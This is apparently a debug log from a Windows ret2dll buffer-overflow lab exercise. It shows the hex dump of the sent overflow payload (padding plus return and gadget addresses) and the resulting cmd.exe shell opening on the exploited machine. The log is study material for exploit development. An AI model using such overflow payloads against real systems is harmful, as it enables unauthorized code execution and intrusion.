 base addr: 0x7ffe71e00000
start attck
[DEBUG] Sent 0×39 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 d7 15 00 40 01 00 00 00 │aaaa│aaaa│···@│····│
00000020 50 27 00 40 01 00 00 00 48 9e f7 81 ff 7f 00 00 │P'·@│····│H···│····│
00000030 50 7e f1 81 ff 7f 00 00 0a │P~··│····│·│
00000039
[*] Switching to interactive mode
[DEBUG] Received 0×28 bytes:
00000000 4d 69 63 72 6f 73 6f 66 74 20 57 69 6e 64 6f 77 │Micr│osof│t Wi│ndow│
00000010 73 20 5b b0 e6 b1 be 20 31 30 2e 30 2e 31 39 30 │s [·│··· │10.0│.190│
00000020 34 35 2e 33 35 37 30 5d │45.3│570]│
00000028
Microsoft Windows [\xb0汾 10.0.19045.3570][DEBUG] Received 0×5b bytes:
00000000 0d 0a 28 63 29 20 4d 69 63 72 6f 73 6f 66 74 20 │··(c│) Mi│cros│oft │
00000010 43 6f 72 70 6f 72 61 74 69 6f 6e a1 a3 b1 a3 c1 │Corp│orat│ion·│····│
00000020 f4 cb f9 d3 d0 c8 a8 c0 fb a1 a3 0d 0a 0d 0a 44 │····│····│····│···D│
00000030 3a 5c 56 69 72 74 75 61 6c 20 4d 61 63 68 69 6e │:\Vi│rtua│l Ma│chin│
00000040 65 73 5c 73 68 61 72 65 5c 6d 64 5c 77 69 6e 70 │es\s│hare│\md\│winp│
00000050 77 6e 5c 72 65 74 32 64 6c 6c 3e │wn\r│et2d│ll>│
0000005b
awd1.01.zip
D:\Virtual Machines\share\md\winpwn\ret2dll>$
KALI
"the quieter you become,